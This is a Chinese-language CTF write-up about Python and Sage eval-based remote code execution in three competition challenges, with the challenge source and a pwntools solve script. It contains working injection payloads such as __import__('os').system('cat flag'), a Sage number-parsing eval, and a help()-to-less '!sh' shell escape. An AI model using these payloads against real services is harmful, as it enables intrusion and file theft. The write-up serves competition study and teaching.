0x00 背景
自从Defcon Qualifier 2020出现了一个奇怪的rce之后,我在之后跟随队伍参加hitcon和seccon的过程中都遇到了类似的题目,觉得很有趣,记录一下,如有错误,还请师傅们指正。
0x01 起因:Defcon Qualifier 2020 notbefoooled
server源码:
#!/usr/bin/env sage
from sage.all import *
from threshold import set_threshold
import random
FLAG = open("/flag", "r").read()
def launch_attack(P, Q, p):
E = P.curve()
Eqp = EllipticCurve(Qp(p, 8), [ZZ(t) for t in E.a_invariants()])
P_Qps = Eqp.lift_x(ZZ(P.xy()[0]), all=True)
for P_Qp in P_Qps:
if GF(p)(P_Qp.xy()[1]) == P.xy()[1]:
break
Q_Qps = Eqp.lift_x(ZZ(Q.xy()[0]), all=True)
for Q_Qp in Q_Qps:
if GF(p)(Q_Qp.xy()[1]) == Q.xy()[1]:
break
p_times_P = p * P_Qp
p_times_Q = p * Q_Qp
x_P, y_P = p_times_P.xy()
x_Q, y_Q = p_times_Q.xy()
phi_P = -(x_P / y_P)
phi_Q = -(x_Q / y_Q)
k = phi_Q / phi_P
return ZZ(k) % p
def attack(E, P, Q):
private_key = launch_attack(P, Q, E.order())
return private_key * P == Q
def input_int(msg):
s = input(msg)
return int(s)
def curve_agreement(threshold):
print("Give me the coefficients of your curve in the form of y^2 = x^3 + ax + b mod p with p greater than %d:" % threshold)
a = input_int("\ta = ")
b = input_int("\tb = ")
p = input_int("\tp = ")
try:
E = EllipticCurve(GF(p), [a, b])
if p >= threshold and E.order() == p:
P = random.choice(E.gens())
print("Deal! Here is the generator: (%s, %s)" % (P.xy()[0], P.xy()[1]))
return E, P
else:
raise ValueError
except Exception:
print("I don't like your curve. See you next time!")
exit()
def receive_publickey(E):
print("Send me your public key in the form of (x, y):")
x = input_int("\tx = ")
y = input_int("\ty = ")
try:
Q = E(x, y)
return Q
except TypeError:
print("Your public key is invalid.")
exit()
def banner():
with open("/banner", "r") as f:
print(f.read())
def main():
banner()
threshold = set_threshold()
E, P = curve_agreement(threshold)
Q = receive_publickey(E)
if attack(E, P, Q):
print("I know your private key. It's not safe. No answer :-)")
else:
print("Here is the answer: %s" % FLAG)
if __name__ == "__main__":
main()
在这个题目中,我们有
- Server选择一个很大的
threshold并返回 - Client选择曲线参数
a,b,p,构造曲线E(x)=x^3+ax+b在Zmod(p)上 - Server验证
a,b是否真的可以构成一个曲线,满足p >= threshold,E.order() == p - Server选择
E生成元P并返回 - Client选择一个私钥
k并计算公钥Q=k*P,发送给server - Server用
launch attack,如果server攻击失败,则Client获得flag
我们知道如果E.order() == p,则可以使用smart attack也就是launch attack快速计算出私钥k,那么本题的目的就是让server无法攻击成功(真的是这样吗?
解法1:
这篇名为Why Smart's attack doesn't work on this ECDLP?
[https://crypto.stackexchange.com/questions/70454/why-smarts-attack-doesnt-work-on-this-ecdlp]:
的帖子给出了什么时候smart attack会失效(英文描述起来比较方便):the edge case for Smart's attack is when the curve over that the algorithm lifts to, happens to be a canonical lift.
因此这个题就变成了如何生成这种特殊的异常曲线的题目了,这篇论文里面有详细的讲解http://www.monnerat.info/publications/anomalous.pdf。
在这里我们选取D=3,按照论文一步步复现即可,贴一个国外队伍的解题脚本
import math
import random
from sage.all import *
from pwn import *
def curve_from_prime(p):
# a = 0 ensures j-invariant zero.
# Don't know a smarter way to choose b...
while True:
b = random.randint(1, p-1)
print(f"try b = {b}")
E = EllipticCurve(GF(p), [0, b])
if E.order() == p:
print(f"chose b = {b}")
return E
def anomalous_prime(pmin):
k = int(math.log2(pmin)) + 1
m = 2**(k//2)
while True:
print(f"try m = {m}")
p = 27 * m**2 + 1
if p % 4 == 0:
p = ZZ(p // 4)
if p.is_prime():
print(f"chose p = {p}")
return p
m += 1
def main():
r = remote("notbefoooled.challenges.ooo", 5000)
r.recvuntil("greater than ")
pmin = int(r.recvline()[:-2])
print(f"requiring p >= {pmin}")
p = anomalous_prime(pmin=pmin)
E = curve_from_prime(p)
a, b = E.a4(), E.a6()
r.sendlineafter("a = ", str(a))
r.sendlineafter("b = ", str(b))
r.sendlineafter("p = ", str(p))
r.recvuntil("the generator: (")
gen_x = r.recvuntil(",")[0:-1]
gen_y = r.recvuntil(")")[1:-1]
gen = E(int(gen_x), int(gen_y))
priv = random.randint(1, p-1)
pub = priv * gen
pub_x, pub_y = pub.xy()
r.sendlineafter("x = ", str(pub_x))
r.sendlineafter("y = ", str(pub_y))
print(r.recvall())
if __name__ == "__main__":
main()
解法2:
这个题名叫:notbefoooled,那么是不是有更简单的方法呢?
在2020年的时候sage刚从python2转到python3,那么不可避免地,ooo在出题的时候服务器那边运行的仍然是python2版本的sage,那么在这个函数中:
def input_int(msg):
s = input(msg)
return int(s)
input便造成了rce,在input运行中,先读入输入,然后进行eval操作,那么这个题的简单解法就变成了在向服务器发送曲线参数(例如a)时,直接发送__import__('os').system('cat flag')即可获得flag。
0x02 延伸1:hxp CTF 2021 brie man
vuln.sage源码:
#!/usr/bin/env sage
import re
if sys.version_info.major < 3:
print('nope nope nope nope | https://hxp.io/blog/72')
exit(-2)
rx = re.compile(r'Dear Bernhard: Your conjecture is false, for ([^ ]{,40}) is a counterexample\.')
s = CC.to_prec(160)(rx.match(input()).groups()[0])
r = round(s.real())
assert not all((s==r, r<0, r%2==0)) # boring
assert not s.real() == 1/2 # boring
assert zeta(s) == 0 # uhm ok
print(open('flag.txt').read().strip())
从表面上来看,我们是需要找到一个黎曼猜想的非平凡零点,但是由于限制了精度,这个想法并不可行。
而且再一看,本题也限制了sys.version_info.major >= 3,因此看起来input()并不会有rce了,但是经过一些fuzz,我们可以发现有一些蹊跷
sage: s = CC.to_prec(160)('xx')
---------------------------------------------------------------------------
NameError Traceback (most recent call last)
<ipython-input-5-25e2cf3e2235> in <module>
----> 1 s = CC.to_prec(Integer(160))('xx')
/usr/lib/python3/dist-packages/sage/rings/complex_field.py in __call__(self, x, im)
385 if im is not None:
386 x = x, im
--> 387 return Parent.__call__(self, x)
388
389 def _element_constructor_(self, x):
/usr/lib/python3/dist-packages/sage/structure/parent.pyx in sage.structure.parent.Parent.__call__ (build/cythonized/sage/structure/parent.c:9218)()
898 if mor is not None:
899 if no_extra_args:
--> 900 return mor._call_(x)
901 else:
902 return mor._call_with_args(x, args, kwds)
/usr/lib/python3/dist-packages/sage/structure/coerce_maps.pyx in sage.structure.coerce_maps.DefaultConvertMap_unique._call_ (build/cythonized/sage/structure/coerce_maps.c:4556)()
159 print(type(C), C)
160 print(type(C._element_constructor), C._element_constructor)
--> 161 raise
162
163 cpdef Element _call_with_args(self, x, args=(), kwds={}):
/usr/lib/python3/dist-packages/sage/structure/coerce_maps.pyx in sage.structure.coerce_maps.DefaultConvertMap_unique._call_ (build/cythonized/sage/structure/coerce_maps.c:4448)()
154 cdef Parent C = self._codomain
155 try:
--> 156 return C._element_constructor(x)
157 except Exception:
158 if print_warnings:
/usr/lib/python3/dist-packages/sage/rings/complex_field.py in _element_constructor_(self, x)
411 # efficient way to do this. -- Martin Albrecht
412 return ComplexNumber(self,
--> 413 sage_eval(x.replace(' ',''), locals={"I":self.gen(),"i":self.gen()}))
414
415 late_import()
/usr/lib/python3/dist-packages/sage/misc/sage_eval.py in sage_eval(source, locals, cmds, preparse)
199 return locals['_sage_eval_returnval_']
200 else:
--> 201 return eval(source, sage.all.__dict__, locals)
202
203
/usr/lib/python3/dist-packages/sage/all.py in <module>
NameError: name 'xx' is not defined
可以看出其中还是有eval()的调用,因此CC.to_prec()仍然可以实现rce,来试验一下:

因此,我们可以发现,只需要传入print(open('flag.txt').read().strip())即可:

因此,即使sage换成了python3,其中的一些函数还是会有一些实现上的离谱操作。
0x03 延伸2:SECCON 2021 hitchhike
server.py源码
#!/usr/bin/env python3.9
import os
def f(x):
print(f'value 1: {repr(x)}')
v = input('value 2: ')
if len(v) > 8: return
return eval(f'{x} * {v}', {}, {})
if __name__ == '__main__':
print("+---------------------------------------------------+")
print("| The Answer to the Ultimate Question of Life, |")
print("| the Universe, and Everything is 42 |")
print("+---------------------------------------------------+")
for x in [6, 6.6, '666', [6666], {b'6':6666}]:
if f(x) != 42:
print("Something is fundamentally wrong with your universe.")
exit(1)
else:
print("Correct!")
print("Congrats! Here is your flag:")
print(os.getenv("FLAG", "FAKECON{try it on remote}"))
起初看起来是一个利用python特性构造42的游戏,对于前面四个,我们都有解决办法:
p1 = '7'
p2 = '42/6.6'
p3 = '42/666'
p4 = '0 or 42'
但是最后一个对于dict,乘法根本没有定义,刚开始以为是3.9的一些新特性,但查阅源码之后也是无功而返,因此看起来无法构造成功,但是我们有一个可疑的eval()。对于输入来说,有长度小于8的限制,在python中,可以在8个字符以内被调用的函数也不多,在这里我们考虑help()函数,传进去v2=help()之后会被eval()解析执行,进入帮助页面:

在help页面,也存在一个交互式的界面,然而当输入一些函数/内置库/关键字等之后,我们会获得一个pager(当输入os之后):

让人意想不到的是这个pager默认是less的,因此可以将感叹号后面的输入解释为命令并执行:
当我们输入!sh之后:


我们获得了一个shell,之后就可以任意操作了。
0x04 结语
虽然python很好用,但是有很多细小的地方值得注意,比如一些特定版本的特定函数,还有亘古不变的危险函数eval(),不仅如此,还学到了help()的骚操作,真是学无止境啊。
我正在「Funny Web CTF」和朋友们讨论有趣的话题,你⼀起来吧?
 跳跳糖
跳跳糖

